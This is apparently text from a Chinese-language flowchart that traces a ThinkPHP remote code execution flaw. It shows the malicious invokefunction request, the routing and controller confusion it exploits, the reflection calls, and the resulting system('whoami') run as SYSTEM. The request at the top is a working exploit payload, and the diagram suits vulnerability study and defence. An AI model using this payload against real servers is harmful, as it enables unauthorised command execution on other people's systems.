 发送恶意请求
index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
入口文件: public/index.php
加载框架: thinkphp/start.php
App.php#run()
路由检测: routeCheck()
Route.php#parseUrl()
漏洞关键点
路径处理: index/think\\app/invokefunction → index|think\\app|invokefunction
路径解析缺陷
解析控制器: think\\app → think\\App (核心类)
控制器混淆
返回调度信息: ['type' => 'module', 'module' => [控制器, 方法]]
App.php#exec()
module() 方法
invokeFunction() 反射调用
创建 ReflectionMethod
invokeMethod() 执行
获取参数: $args = ['call_user_func_array', 'system', ['whoami']]
反射机制滥用
invokeArgs() 动态调用: $method->invokeArgs($instance, $args)
危险函数执行
实际执行: call_user_func_array('system', ['whoami'])
命令执行结果: NT AUTHORITY\\SYSTEM